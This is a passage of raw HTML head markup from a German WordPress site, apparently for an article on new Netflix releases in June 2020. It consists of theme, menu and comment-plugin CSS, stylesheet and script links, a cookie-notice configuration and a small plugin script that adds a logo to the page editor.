.wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"f7d26c97a4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/36360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=36360' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-neu-auf-netflix-im-juni-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-neu-auf-netflix-im-juni-2020%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
